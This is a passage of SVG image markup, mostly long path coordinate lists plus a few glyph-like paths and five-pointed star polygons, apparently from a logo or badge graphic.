-0.02 -0.02 -0.03 -0.02 -0.03 -0.02 -0.03 -0.02 -0.02 -0.01 -0.03 -0.02 -0.03 -0.02 -0.03 -0.01 -0.03 -0.01 -0.03 -0.02 -0.03 -0.01 -0.03 -0.01 -0.03 -0.01 -0.03 -0.01 -0.03 -0.01 -0.04 0 -0.03 -0.01 -0.03 -0.01 -0.03 0 -0.04 -0.01 -0.03 0 -0.03 0 -0.04 -0.01 -0.03 0 -0.04 0 -0.03 0 0zm0.1 -0.56l0.23 0.09 0 0 -0.01 0.01 0 0.02 -0.01 0.01 0 0.01 -0.01 0.02 0 0.01 -0.01 0.02 0 0.01 0 0.01 -0.01 0.02 0 0.01 0 0.02 -0.01 0.01 0 0.02 0 0.01 -0.01 0.01 0 0.02 0 0.01 0 0.02 -0.01 0.01 0 0.02 0 0.01 0 0.02 0 0.01 0 0.02 0 0.02 -0.01 0.01 0 0.02 0 0.01 0 0.02 0 0.01 0 0.02 -0.24 0 0 -0.02 0 -0.02 0 -0.02 0 -0.01 0.01 -0.02 0 -0.02 0 -0.02 0 -0.02 0 -0.01 0 -0.02 0.01 -0.02 0 -0.02 0 -0.02 0 -0.01 0.01 -0.02 0 -0.02 0 -0.02 0.01 -0.01 0 -0.02 0 -0.02 0.01 -0.01 0 -0.02 0.01 -0.02 0 -0.02 0.01 -0.01 0 -0.02 0.01 -0.02 0 -0.01 0.01 -0.02 0 -0.02 0.01 -0.01 0 -0.02 0 0zm0.18 -0.3l0.19 0.15 0 0 -0.01 0.01 0 0 -0.01 0.01 -0.01 0.01 0 0.01 -0.01 0.01 0 0 -0.01 0.01 0 0.01 -0.01 0.01 0 0 -0.01 0.01 0 0.01 -0.01 0.01 0 0.01 -0.01 0 0 0.01 -0.01 0.01 0 0.01 0 0 -0.01 0.01 0 0.01 0 0 -0.01 0.01 0 0.01 0 0.01 -0.01 0 0 0.01 0 0.01 -0.01 0 0 0.01 0 0.01 -0.23 -0.09 0.01 -0.01 0 -0.01 0.01 -0.01 0 -0.01 0 -0.01 0.01 0 0 -0.01 0.01 -0.01 0 -0.01 0.01 -0.01 0 -0.01 0.01 -0.01 0 -0.01 0.01 -0.01 0 -0.01 0.01 -0.01 0 -0.01 0.01 -0.01 0 -0.01 0.01 -0.01 0 -0.01 0.01 0 0.01 -0.01 0 -0.01 0.01 -0.01 0.01 -0.01 0 -0.01 0.01 -0.01 0.01 -0.01 0 -0.01 0.01 -0.01 0.01 -0.01 0 0zm1.11 -0.54l0 0.24 0 0 -0.04 0 -0.04 0 -0.03 0 -0.04 0.01 -0.03 0 -0.04 0.01 -0.03 0 -0.03 0.01 -0.04 0.01 -0.03 0 -0.03 0.01 -0.03 0.01 -0.03 0.01 -0.03 0.02 -0.03 0.01 -0.03 0.01 -0.02 0.02 -0.03 0.01 -0.03 0.02 -0.03 0.01 -0.02 0.02 -0.03 0.02 -0.02 0.02 -0.03 0.02 -0.02 0.02 -0.03 0.02 -0.02 0.03 -0.02 0.02 -0.03 0.03 -0.02 0.02 -0.02 0.03 -0.02 0.03 -0.19 -0.15 0.02 -0.03 0.03 -0.03 0.03 -0.03 0.02 -0.03 0.03 -0.03 0.03 -0.03 0.03 -0.03 0.03 -0.02 0.03 -0.03 0.03 -0.02 0.03 -0.03 0.03 -0.02 0.04 -0.02 0.03 -0.02 0.04 -0.02 0.03 -0.01 0.04 -0.02 0.03 -0.02 0.04 -0.01 0.03 -0.01 0.04 -0.02 0.04 -0.01 0.04 -0.01 0.04 -0.01 0.04 0 0.04 -0.01 0.04 -0.01 0.04 0 0.04 -0.01 0.04 0 0.04 0 0.05 0 0 0zm0.97 0.39l-0.16 0.18 0 0 -0.02 -0.03 -0.03 -0.01 -0.02 -0.02 -0.02 -0.02 -0.02 -0.02 -0.02 -0.02 -0.03 -0.01 -0.02 -0.02 -0.02 -0.01 -0.03 -0.02 -0.02 -0.01 -0.02 -0.01 -0.03 -0.02 -0.02 -0.01 -0.03 -0.01 -0.02 -0.01 -0.03 -0.01 -0.02 -0.01 -0.03 -0.01 -0.02 0 -0.03 -0.01 -0.03 -0.01 -0.02 0 -0.03 -0.01 -0.03 0 -0.03 -0.01 -0.03 0 -0.03 0 -0.02 -0.01 -0.03 0 -0.03 0 -0.03 0 0 -0.24 0.03 0 0.04 0 0.03 0 0.04 0.01 0.03 0 0.03 0 0.04 0.01 0.03 0 0.03 0.01 0.04 0.01 0.03 0.01 0.03 0 0.03 0.01 0.04 0.01 0.03 0.02 0.03 0.01 0.03 0.01 0.03 0.01 0.03 0.02 0.03 0.01 0.03 0.02 0.03 0.02 0.02 0.01 0.03 0.02 0.03 0.02 0.03 0.02 0.02 0.02 0.03 0.02 0.03 0.02 0.02 0.03 0.03 0.02 0.02 0.02 0 0zm0.41 0.98l-0.24 0 0 0 0 -0.03 0 -0.03 0 -0.03 0 -0.03 -0.01 -0.03 0 -0.03 -0.01 -0.03 0 -0.02 -0.01 -0.03 0 -0.03 -0.01 -0.02 -0.01 -0.03 0 -0.03 -0.01 -0.02 -0.01 -0.03 -0.01 -0.02 -0.01 -0.03 -0.01 -0.02 -0.02 -0.03 -0.01 -0.02 -0.01 -0.02 -0.02 -0.03 -0.01 -0.02 -0.02 -0.02 -0.01 -0.02 -0.02 -0.03 -0.02 -0.02 -0.01 -0.02 -0.02 -0.02 -0.02 -0.02 -0.02 -0.02 -0.02 -0.02 0.16 -0.18 0.03 0.03 0.02 0.02 0.03 0.03 0.02 0.02 0.02 0.03 0.02 0.03 0.02 0.02 0.02 0.03 0.02 0.03 0.02 0.03 0.01 0.03 0.02 0.03 0.02 0.02 0.01 0.03 0.01 0.03 0.02 0.04 0.01 0.03 0.01 0.03 0.01 0.03 0.01 0.03 0.01 0.03 0.01 0.04 0.01 0.03 0 0.03 0.01 0.04 0.01 0.03 0 0.03 0 0.04 0.01 0.03 0 0.04 0 0.03 0 0.04 0 0zm-1 -0.41l0.18 -0.16 0 0 0.01 0.01 0.02 0.02 0.01 0.01 0.01 0.02 0.01 0.01 0.01 0.02 0.01 0.02 0.01 0.01 0.01 0.02 0.01 0.02 0.01 0.01 0.01 0.02 0.01 0.02 0 0.02 0.01 0.01 0.01 0.02 0 0.02 0.01 0.02 0 0.02 0.01 0.02 0 0.01 0.01 0.02 0 0.02 0.01 0.02 0 0.02 0 0.02 0 0.02 0 0.02 0.01 0.02 0 0.02 0 0.02 0 0.02 -0.24 0 0 -0.01 0 -0.02 0 -0.02 0 -0.01 -0.01 -0.02 0 -0.01 0 -0.01 0 -0.02 0 -0.01 -0.01 -0.02 0 -0.01 0 -0.01 -0.01 -0.02 0 -0.01 0 -0.01 -0.01 -0.02 0 -0.01 -0.01 -0.01 0 -0.01 -0.01 -0.02 -0.01 -0.01 0 -0.01 -0.01 -0.01 0 -0.02 -0.01 -0.01 -0.01 -0.01 -0.01 -0.01 0 -0.01 -0.01 -0.01 -0.01 -0.01 -0.01 -0.01 -0.01 -0.02 0 0.01zm-0.38 -0.18l0 -0.24 0 0 0.02 0 0.02 0 0.02 0 0.02 0 0.02 0.01 0.02 0 0.02 0 0.02 0.01 0.02 0 0.02 0 0.02 0.01 0.02 0.01 0.01 0 0.02 0.01 0.02 0.01 0.02 0 0.02 0.01 0.01 0.01 0.02 0.01 0.02 0.01 0.01 0.01 0.02 0.01 0.02 0.01 0.01 0.02 0.02 0.01 0.01 0.01 0.02 0.01 0.01 0.02 0.02 0.01 0.01 0.02 0.02 0.01 0.01 0.02 -0.18 0.16 -0.01 -0.02 -0.01 -0.01 -0.01 -0.01 -0.01 -0.01 -0.01 -0.01 -0.01 -0.01 -0.01 0 -0.01 -0.01 -0.01 -0.01 -0.01 -0.01 -0.01 -0.01 -0.01 0 -0.02 -0.01 -0.01 -0.01 -0.01 0 -0.01 -0.01 -0.01 0 -0.01 -0.01 -0.02 0 -0.01 -0.01 -0.01 0 -0.01 0 -0.02 -0.01 -0.01 0 -0.01 0 -0.02 0 -0.01 -0.01 -0.01 0 -0.02 0 -0.01 0 -0.02 0 -0.01 0 0 0zm-0.39 0.17l-0.17 -0.16 0 0 0.01 -0.02 0.01 -0.01 0.02 -0.01 0.01 -0.02 0.02 -0.01 0.01 -0.01 0.02 -0.02 0.01 -0.01 0.02 -0.01 0.02 -0.01 0.01 -0.01 0.02 -0.01 0.02 -0.01 0.01 -0.01 0.02 -0.01 0.02 -0.01 0.02 -0.01 0.01 0 0.02 -0.01 0.02 -0.01 0.02 0 0.02 -0.01 0.02 0 0.02 0 0.02 -0.01 0.02 0 0.02 0 0.02 -0.01 0.02 0 0.02 0 0.02 0 0.02 0 0 0.24 -0.02 0 -0.01 0 -0.02 0 -0.01 0 -0.01 0 -0.02 0.01 -0.01 0 -0.02 0 -0.01 0 -0.01 0.01 -0.01 0 -0.02 0 -0.01 0.01 -0.01 0 -0.01 0.01 -0.02 0 -0.01 0.01 -0.01 0 -0.01 0.01 -0.01 0.01 -0.01 0 -0.01 0.01 -0.01 0.01 -0.02 0 -0.01 0.01 -0.01 0.01 -0.01 0.01 -0.01 0.01 -0.01 0.01 -0.01 0.01 -0.01 0.01 -0.01 0.01 0 0zm-0.15 0.41l-0.24 0 0 0 0.01 -0.02 0 -0.02 0 -0.02 0 -0.02 0 -0.02 0 -0.02 0 -0.02 0.01 -0.02 0 -0.02 0 -0.02 0.01 -0.02 0 -0.01 0.01 -0.02 0 -0.02 0.01 -0.02 0.01 -0.02 0 -0.02 0.01 -0.01 0.01 -0.02 0.01 -0.02 0.01 -0.02 0 -0.01 0.01 -0.02 0.01 -0.02 0.01 -0.01 0.01 -0.02 0.02 -0.01 0.01 -0.02 0.01 -0.02 0.01 -0.01 0.01 -0.02 0.02 -0.01 0.17 0.16 -0.01 0.01 0 0.01 -0.01 0.01 -0.01 0.01 -0.01 0.01 -0.01 0.02 0 0.01 -0.01 0.01 -0.01 0.01 -0.01 0.01 0 0.01 -0.01 0.02 0 0.01 -0.01 0.01 0 0.01 -0.01 0.01 0 0.02 -0.01 0.01 0 0.01 0 0.02 -0.01 0.01 0 0.01 0 0.02 -0.01 0.01 0 0.02 0 0.01 0 0.02 0 0.01 0 0.02 -0.01 0.01 0 0.02 0 0.01 0 0zm0.16 0.42l-0.18 0.16 0 0 -0.02 -0.01 -0.01 -0.02 -0.01 -0.01 -0.01 -0.02 -0.01 -0.01 -0.02 -0.02 -0.01 -0.02 -0.01 -0.01 -0.01 -0.02 -0.01 -0.02 0 -0.01 -0.01 -0.02 -0.01 -0.02 -0.01 -0.02 -0.01 -0.01 0 -0.02 -0.01 -0.02 -0.01 -0.02 0 -0.02 -0.01 -0.02 0 -0.02 0 -0.02 -0.01 -0.02 0 -0.02 -0.01 -0.02 0 -0.02 0 -0.02 0 -0.02 0 -0.02 0 -0.02 0 -0.02 -0.01 -0.02 0.24 0 0 0.02 0 0.01 0.01 0.02 0 0.02 0 0.01 0 0.02 0 0.01 0 0.02 0.01 0.01 0 0.01 0 0.02 0.01 0.01 0 0.02 0 0.01 0.01 0.01 0 0.01 0.01 0.02 0 0.01 0.01 0.01 0 0.02 0.01 0.01 0.01 0.01 0 0.01 0.01 0.01 0.01 0.02 0 0.01 0.01 0.01 0.01 0.01 0.01 0.01 0.01 0.01 0.01 0.01 0.01 0.01 0 0zm0.38 0.18l0 0.24 0 0 -0.02 0 -0.02 0 -0.02 0 -0.02 -0.01 -0.02 0 -0.02 0 -0.02 0 -0.02 -0.01 -0.02 0 -0.02 -0.01 -0.02 0 -0.02 -0.01 -0.01 0 -0.02 -0.01 -0.02 -0.01 -0.02 -0.01 -0.02 0 -0.01 -0.01 -0.02 -0.01 -0.02 -0.01 -0.02 -0.01 -0.01 -0.01 -0.02 -0.01 -0.02 -0.02 -0.01 -0.01 -0.02 -0.01 -0.01 -0.01 -0.02 -0.02 -0.01 -0.01 -0.02 -0.02 -0.01 -0.01 -0.01 -0.02 0.18 -0.16 0.01 0.02 0.01 0.01 0.01 0.01 0.01 0.01 0.01 0.01 0.01 0 0.01 0.01 0.01 0.01 0.01 0.01 0.01 0.01 0.01 0 0.01 0.01 0.01 0.01 0.02 0 0.01 0.01 0.01 0 0.01 0.01 0.01 0 0.01 0.01 0.02 0 0.01 0.01 0.01 0 0.02 0 0.01 0.01 0.01 0 0.02 0 0.01 0 0.02 0.01 0.01 0 0.01 0 0.02 0 0.01 0 0 0zm0.38 -0.18l0.18 0.16 0 0 -0.01 0.02 -0.02 0.01 -0.01 0.02 -0.01 0.01 -0.02 0.01 -0.01 0.02 -0.02 0.01 -0.02 0.01 -0.01 0.01 -0.02 0.02 -0.01 0.01 -0.02 0.01 -0.02 0.01 -0.01 0.01 -0.02 0 -0.02 0.01 -0.02 0.01 -0.01 0.01 -0.02 0.01 -0.02 0 -0.02 0.01 -0.02 0 -0.02 0.01 -0.02 0 -0.02 0.01 -0.02 0 -0.01 0 -0.02 0 -0.02 0.01 -0.02 0 -0.02 0 -0.03 0 0 -0.24 0.02 0 0.01 0 0.02 0 0.01 0 0.01 -0.01 0.02 0 0.01 0 0.01 0 0.02 -0.01 0.01 0 0.01 0 0.01 -0.01 0.02 0 0.01 0 0.01 -0.01 0.01 0 0.01 -0.01 0.01 -0.01 0.02 0 0.01 -0.01 0.01 -0.01 0.01 0 0.01 -0.01 0.01 -0.01 0.01 -0.01 0.01 -0.01 0.01 0 0.01 -0.01 0.01 -0.01 0.01 -0.01 0.01 -0.02 0.01 -0.01 0 0zm0.15 -0.41l0.24 0 0 0 0 0.02 0 0.02 0 0.02 -0.01 0.02 0 0.02 0 0.02 0 0.02 0 0.02 -0.01 0.02 0 0.02 -0.01 0.02 0 0.01 -0.01 0.02 0 0.02 -0.01 0.02 0 0.02 -0.01 0.02 -0.01 0.01 -0.01 0.02 0 0.02 -0.01 0.02 -0.01 0.01 -0.01 0.02 -0.01 0.02 -0.01 0.01 -0.01 0.02 -0.01 0.01 -0.01 0.02 -0.01 0.02 -0.01 0.01 -0.02 0.02 -0.01 0.01 -0.18 -0.16 0.01 -0.01 0.01 -0.01 0.01 -0.01 0.01 -0.01 0 -0.01 0.01 -0.01 0.01 -0.01 0.01 -0.02 0 -0.01 0.01 -0.01 0 -0.01 0.01 -0.01 0.01 -0.02 0 -0.01 0.01 -0.01 0 -0.01 0.01 -0.02 0 -0.01 0 -0.01 0.01 -0.02 0 -0.01 0 -0.01 0.01 -0.02 0 -0.01 0 -0.01 0 -0.02 0 -0.01 0.01 -0.02 0 -0.01 0 -0.02 0 -0.01 0 -0.02 0 0z"/>
    </g>
    <g>
     <path id="1" class="fil0" d="M11.37 4l-0.22 -0.08 0 0 0 -0.01 0.01 -0.01 0 -0.01 0 -0.01 0 -0.01 0.01 -0.01 0 -0.01 0 -0.01 0.01 -0.01 0 0 0 -0.01 0 -0.01 0 -0.01 0.01 -0.01 0 -0.01 0 -0.01 0 -0.01 0 -0.01 0 -0.01 0.01 -0.01 0 -0.01 0 -0.01 0 -0.01 0 -0.01 0 -0.01 0 0 0 -0.01 0 -0.01 0 -0.01 0 -0.01 0 -0.01 0 -0.01 0.24 0 0 0.01 0 0.01 0 0.01 0 0.02 0 0.01 0 0.01 0 0.01 0 0.02 0 0.01 0 0.01 -0.01 0.01 0 0.01 0 0.02 0 0.01 0 0.01 0 0.01 -0.01 0.02 0 0.01 0 0.01 0 0.01 -0.01 0.01 0 0.02 0 0.01 -0.01 0.01 0 0.01 0 0.01 -0.01 0.01 0 0.02 -0.01 0.01 0 0.01 0 0.01 -0.01 0.01 0 0zm-0.22 0.34l-0.16 -0.18 0 0 0.01 -0.01 0 0 0.01 -0.01 0 0 0.01 -0.01 0.01 0 0 -0.01 0.01 -0.01 0 0 0.01 -0.01 0 -0.01 0.01 0 0 -0.01 0.01 -0.01 0 -0.01 0.01 0 0 -0.01 0.01 -0.01 0 -0.01 0.01 0 0 -0.01 0.01 -0.01 0 -0.01 0.01 -0.01 0 -0.01 0 -0.01 0.01 0 0 -0.01 0.01 -0.01 0 -0.01 0 -0.01 0.01 -0.01 0.22 0.08 0 0.02 -0.01 0.01 0 0.01 -0.01 0.01 0 0.02 -0.01 0.01 -0.01 0.01 0 0.01 -0.01 0.01 0 0.01 -0.01 0.02 -0.01 0.01 0 0.01 -0.01 0.01 -0.01 0.01 0 0.01 -0.01 0.01 -0.01 0.01 0 0.01 -0.01 0.01 -0.01 0.01 -0.01 0.01 0 0.01 -0.01 0.01 -0.01 0.01 -0.01 0.01 -0.01 0.01 0 0.01 -0.01 0 -0.01 0.01 -0.01 0.01 -0.01 0.01 0 0zm-0.38 0.2l-0.06 -0.24 0 0 0.01 0 0.01 0 0.01 0 0.01 -0.01 0.01 0 0.01 0 0.01 -0.01 0.01 0 0.01 0 0.01 -0.01 0.01 0 0.01 0 0.01 -0.01 0 0 0.01 -0.01 0.01 0 0.01 -0.01 0.01 0 0.01 -0.01 0.01 0 0 -0.01 0.01 0 0.01 -0.01 0.01 0 0.01 -0.01 0 0 0.01 -0.01 0.01 -0.01 0.01 0 0.01 -0.01 0 0 0.01 -0.01 0.16 0.18 -0.01 0.01 -0.01 0.01 -0.01 0.01 -0.01 0.01 -0.01 0 -0.01 0.01 -0.02 0.01 -0.01 0.01 -0.01 0 -0.01 0.01 -0.01 0.01 -0.01 0.01 -0.01 0 -0.01 0.01 -0.02 0.01 -0.01 0 -0.01 0.01 -0.01 0 -0.01 0.01 -0.02 0.01 -0.01 0 -0.01 0.01 -0.01 0 -0.02 0.01 -0.01 0 -0.01 0 -0.01 0.01 -0.02 0 -0.01 0.01 -0.01 0 -0.01 0 -0.02 0.01 0 0zm-0.4 0.04l0 -0.24 0 0 0.02 0 0.01 0 0.01 0 0.02 0 0.01 0 0.01 0 0.01 0 0.02 0 0.01 -0.01 0.01 0 0.01 0 0.01 0 0.02 0 0.01 0 0.01 0 0.01 0 0.01 0 0.01 0 0.01 0 0.01 -0.01 0.01 0 0.01 0 0.01 0 0.01 0 0.01 0 0.01 0 0 -0.01 0.01 0 0.01 0 0.01 0 0.01 0 0 -0.01 0.06 0.24 -0.01 0 -0.01 0 -0.01 0.01 -0.01 0 -0.01 0 -0.01 0 -0.01 0 -0.01 0.01 -0.01 0 -0.02 0 -0.01 0 -0.01 0 -0.01 0 -0.01 0.01 -0.02 0 -0.01 0 -0.01 0 -0.01 0 -0.02 0 -0.01 0 -0.01 0 -0.02 0 -0.01 0 -0.01 0.01 -0.02 0 -0.01 0 -0.02 0 -0.01 0 -0.01 0 -0.02 0 -0.01 0 -0.02 0 0 0zm-0.26 -0.24l0.26 0 0 0.24 -0.26 0 -0.12 -0.12 0.12 -0.12zm-0.12 0.12l0 -0.12 0.12 0 -0.12 0.12zm0 0.75l0 -0.75 0.24 0 0 0.75 -0.12 0.12 -0.12 -0.12zm0.24 0l0 0.12 -0.12 0 0.12 -0.12zm-0.71 -0.12l0.59 0 0 0.24 -0.59 0 -0.12 -0.12 0.12 -0.12zm0 0.24l-0.12 0 0 -0.12 0.12 0.12zm0.12 -2.53l0 2.41 -0.24 0 0 -2.41 0.12 -0.12 0.12 0.12zm-0.24 0l0 -0.12 0.12 0 -0.12 0.12zm0.9 0.12l-0.78 0 0 -0.24 0.78 0 0 0 0 0.24zm0.2 -0.23l-0.01 0.24 0 0 -0.01 0 0 0 -0.01 0 0 0 -0.01 0 0 0 -0.01 0 0 0 -0.01 0 0 0 -0.01 0 0 0 -0.01 0 0 0 -0.01 0 0 0 -0.01 0 -0.01 0 0 0 -0.01 0 0 0 -0.01 0 -0.01 0 0 0 -0.01 -0.01 -0.01 0 0 0 -0.01 0 -0.01 0 0 0 -0.01 0 -0.01 0 0 -0.24 0.01 0 0.01 0 0.01 0 0 0 0.01 0 0.01 0 0 0 0.01 0 0.01 0 0 0 0.01 0 0.01 0 0 0.01 0.01 0 0.01 0 0 0 0.01 0 0 0 0.01 0 0.01 0 0 0 0.01 0 0 0 0.01 0 0 0 0.01 0 0.01 0 0 0 0.01 0 0 0 0.01 0 0 0 0 0zm0.21 0.02l-0.04 0.24 0 0 0 0 -0.01 0 0 0 -0.01 0 -0.01 0 0 -0.01 -0.01 0 0 0 -0.01 0 0 0 -0.01 0 0 0 -0.01 0 0 0 -0.01 0 -0.01 0 0 0 -0.01 0 0 0 -0.01 -0.01 0 0 -0.01 0 -0.01 0 0 0 -0.01 0 0 0 -0.01 0 -0.01 0 0 0 -0.01 0 -0.01 0 0 0 0.01 -0.24 0.01 0 0.01 0 0 0 0.01 0 0.01 0 0 0 0.01 0 0.01 0 0 0 0.01 0 0.01 0 0.01 0.01 0 0 0.01 0 0.01 0 0 0 0.01 0 0 0 0.01 0 0.01 0 0 0 0.01 0 0.01 0 0 0 0.01 0.01 0.01 0 0 0 0.01 0 0 0 0.01 0 0.01 0 0 0 0 0zm0.41 0.18l-0.16 0.18 0.01 0 -0.01 0 -0.01 -0.01 0 0 -0.01 -0.01 -0.01 0 -0.01 -0.01 0 0 -0.01 -0.01 -0.01 0 -0.01 -0.01 -0.01 0 0 -0.01 -0.01 0 -0.01 0 -0.01 -0.01 -0.01 0 -0.01 -0.01 -0.01 0 -0.01 0 -0.01 -0.01 -0.01 0 -0.01 0 -0.01 -0.01 -0.01 0 -0.01 0 -0.01 -0.01 -0.01 0 -0.01 0 -0.01 0 -0.02 -0.01 -0.01 0 -0.01 0 0.04 -0.24 0.02 0.01 0.01 0 0.02 0 0.01 0 0.02 0.01 0.01 0 0.01 0.01 0.02 0 0.01 0 0.02 0.01 0.01 0 0.01 0.01 0.02 0 0.01 0.01 0.01 0 0.01 0.01 0.02 0 0.01 0.01 0.01 0 0.01 0.01 0.02 0.01 0.01 0 0.01 0.01 0.01 0.01 0.01 0 0.01 0.01 0.02 0.01 0.01 0.01 0.01 0 0.01 0.01 0.01 0.01 0.01 0.01 0 0zm0.32 0.73l-0.24 0 0 0 0 -0.02 0 -0.03 0 -0.02 0 -0.02 0 -0.02 0 -0.02 -0.01 -0.02 0 -0.02 -0.01 -0.02 0 -0.02 0 -0.01 -0.01 -0.02 -0.01 -0.02 0 -0.02 -0.01 -0.01 -0.01 -0.02 0 -0.02 -0.01 -0.01 -0.01 -0.02 -0.01 -0.02 -0.01 -0.01 -0.01 -0.02 -0.01 -0.01 -0.01 -0.02 -0.01 -0.01 -0.01 -0.02 -0.02 -0.01 -0.01 -0.01 -0.01 -0.02 -0.02 -0.01 -0.01 -0.01 -0.02 -0.02 0.16 -0.18 0.02 0.02 0.02 0.01 0.02 0.02 0.01 0.02 0.02 0.02 0.02 0.02 0.01 0.02 0.02 0.02 0.02 0.02 0.01 0.02 0.01 0.02 0.02 0.02 0.01 0.02 0.01 0.03 0.01 0.02 0.01 0.02 0.01 0.02 0.01 0.03 0.01 0.02 0.01 0.03 0.01 0.02 0 0.03 0.01 0.02 0 0.03 0.01 0.02 0 0.03 0.01 0.02 0 0.03 0 0.03 0 0.02 0 0.03 0 0.03 0 0zm-0.88 -0.12l0.11 -0.21 0 0 0.01 0 0.01 0.01 0.01 0.01 0.01 0 0.01 0.01 0.01 0.01 0.01 0.01 0.01 0.01 0.01 0 0.01 0.01 0.01 0.01 0 0.01 0.01 0.01 0.01 0.02 0 0.01 0.01 0.01 0.01 0.01 0 0.01 0.01 0.01 0 0.01 0.01 0.02 0 0.01 0 0.01 0.01 0.01 0 0.02 0 0.01 0 0.01 0 0.02 0.01 0.01 0 0.01 0 0.02 0 0.01 -0.24 0 0 -0.01 0 -0.01 0 0 0 -0.01 0 -0.01 -0.01 0 0 -0.01 0 0 0 -0.01 0 0 0 -0.01 0 0 0 -0.01 -0.01 0 0 0 0 -0.01 0 0 0 -0.01 -0.01 0 0 0 0 0 0 -0.01 0 0 -0.01 0 0 0 0 -0.01 -0.01 0 0 0 0 0 -0.01 -0.01 0 0 0 0 0 0zm-0.23 -0.04l0 -0.24 0 0 0.01 0 0.02 0 0.01 0 0.01 0.01 0.01 0 0.02 0 0.01 0 0.01 0 0.01 0 0.01 0 0.01 0 0.01 0 0.01 0 0.01 0 0.02 0.01 0.01 0 0.01 0 0.01 0 0.01 0 0.01 0.01 0.01 0 0.01 0 0 0 0.01 0.01 0.01 0 0.01 0 0.01 0.01 0.01 0 0.01 0 0.01 0.01 0.01 0 0.01 0.01 -0.11 0.21 -0.01 0 0 0 0 -0.01 -0.01 0 0 0 -0.01 0 0 0 -0.01 0 0 -0.01 -0.01 0 0 0 -0.01 0 0 0 -0.01 0 -0.01 0 0 -0.01 -0.01 0 -0.01 0 -0.01 0 0 0 -0.01 0 -0.01 0 -0.01 0 -0.01 0 -0.01 0 -0.01 0 -0.01 0 -0.01 0 -0.01 0 -0.01 -0.01 -0.01 0 -0.01 0 0 0zm-0.22 -0.24l0.22 0 0 0.24 -0.22 0 -0.12 -0.12 0.12 -0.12zm-0.12 0.12l0 -0.12 0.12 0 -0.12 0.12zm0 0.58l0 -0.58 0.24 0 0 0.58 -0.12 0.12 -0.12 -0.12zm0.12 0.12l-0.12 0 0 -0.12 0.12 0.12zm0.24 0l-0.24 0 0 -0.24 0.24 0 0 0 0 0.24zm0.21 -0.28l0.12 0.21 0 0 -0.01 0 0 0.01 -0.01 0 -0.01 0.01 -0.01 0 -0.01 0 -0.01 0.01 -0.01 0 -0.01 0 -0.01 0.01 -0.01 0 -0.01 0 -0.01 0.01 -0.01 0 -0.01 0 -0.01 0 -0.01 0 -0.01 0.01 -0.01 0 -0.01 0 -0.01 0 -0.01 0 -0.01 0 -0.01 0 -0.01 0 -0.01 0.01 -0.02 0 -0.01 0 -0.01 0 -0.01 0 -0.01 0 -0.02 0 0 -0.24 0.01 0 0.01 0 0.01 0 0.01 0 0.01 0 0.01 0 0.01 0 0.01 -0.01 0.01 0 0 0 0.01 0 0.01 0 0.01 0 0 0 0.01 0 0.01 0 0 0 0.01 -0.01 0 0 0.01 0 0.01 0 0 0 0.01 0 0 -0.01 0.01 0 0 0 0 0 0.01 0 0 0 0 -0.01 0.01 0 0 0 0 0zm0.06 -0.13l0.24 0 0 0 0 0.01 0 0.01 0 0.02 -0.01 0.01 0 0.01 0 0.02 0 0.01 0 0.01 -0.01 0.01 0 0.01 0 0.02 -0.01 0.01 0 0.01 0 0.01 -0.01 0.01 0 0.01 -0.01 0.01 -0.01 0.02 0 0.01 -0.01 0.01 -0.01 0.01 0 0.01 -0.01 0.01 -0.01 0.01 -0.01 0 -0.01 0.01 -0.01 0.01 -0.01 0.01 -0.01 0.01 -0.01 0 -0.01 0.01 -0.01 0.01 -0.12 -0.21 0 0 0.01 0 0 -0.01 0 0 0.01 0 0 0 0 -0.01 0 0 0.01 0 0 0 0 -0.01 0 0 0.01 0 0 -0.01 0 0 0 0 0 -0.01 0 0 0.01 0 0 -0.01 0 0 0 -0.01 0 0 0 -0.01 0 0 0 -0.01 0.01 -0.01 0 0 0 -0.01 0 -0.01 0 0 0 -0.01 0 0z"/>
    </g>
    <path id="2" class="fil3" d="M8.99 4.01c0,0.35 -0.12,0.65 -0.37,0.89 -0.25,0.24 -0.54,0.36 -0.9,0.36 -0.34,0 -0.64,-0.12 -0.88,-0.35 -0.25,-0.24 -0.38,-0.53 -0.38,-0.87 0,-0.18 0.03,-0.35 0.1,-0.52 0.03,-0.08 0.08,-0.17 0.15,-0.27 0.25,-0.33 0.59,-0.49 1.02,-0.49 0.35,0 0.65,0.12 0.89,0.36 0.25,0.24 0.37,0.54 0.37,0.89zm-0.61 0c0,-0.19 -0.06,-0.36 -0.18,-0.49 -0.12,-0.15 -0.28,-0.22 -0.47,-0.22 -0.19,0 -0.35,0.07 -0.48,0.21 -0.12,0.13 -0.18,0.3 -0.18,0.49 0,0.2 0.06,0.37 0.19,0.5 0.12,0.15 0.28,0.22 0.47,0.22 0.19,0 0.35,-0.07 0.47,-0.22 0.12,-0.13 0.18,-0.3 0.18,-0.49z"/>
    <path id="3" class="fil4" d="M11.32 3.62c0,0.11 -0.02,0.23 -0.06,0.34 -0.05,0.12 -0.11,0.22 -0.19,0.29 -0.1,0.08 -0.2,0.14 -0.33,0.17 -0.09,0.03 -0.21,0.04 -0.37,0.04l-0.26 0 0 0.75 -0.59 0 0 -2.41 0.78 0c0.08,0 0.14,0.01 0.2,0.01 0.07,0 0.13,0.01 0.19,0.02 0.15,0.03 0.26,0.08 0.35,0.15 0.19,0.16 0.28,0.37 0.28,0.64zm-0.58 0.01c0,-0.11 -0.05,-0.19 -0.13,-0.24 -0.06,-0.03 -0.15,-0.05 -0.28,-0.05l-0.22 0 0 0.58 0.24 0c0.12,0 0.21,-0.02 0.27,-0.06 0.08,-0.04 0.12,-0.12 0.12,-0.23z"/>
   </g>
   <g>
    <g>
     <polygon class="fil5" points="1.99,6.8 2.31,7.78 3.33,7.78 2.5,8.38 2.82,9.36 1.99,8.75 1.16,9.36 1.48,8.38 0.65,7.78 1.67,7.78 "/>
     <polygon class="fil6" points="1.99,6.8 1.99,8.08 2.31,7.78 3.33,7.78 1.99,8.08 2.5,8.38 2.82,9.36 1.99,8.08 1.99,8.75 1.16,9.36 1.99,8.08 1.48,8.38 0.65,7.78 1.99,8.08 1.67,7.78 "/>
    </g>
    <g>
     <polygon class="fil5" points="4.7,6.8 5.02,7.78 6.05,7.78 5.21,8.38 5.53,9.36 4.7,8.75 3.87,9.36 4.19,8.38 3.36,7.78 4.39,7.78 "/>
     <polygon class="fil6" points="4.7,6.8 4.7,8.08 5.02,7.78 6.05,7.78 4.7,8.08 5.21,8.38 5.53,9.36 4.7,8.08 4.7,8.75 3.87,9.36 4.7,8.08 4.19,8.38 3.36,7.78 4.7,8.08 4.39,7.78 "/>
    </g>
    <g>
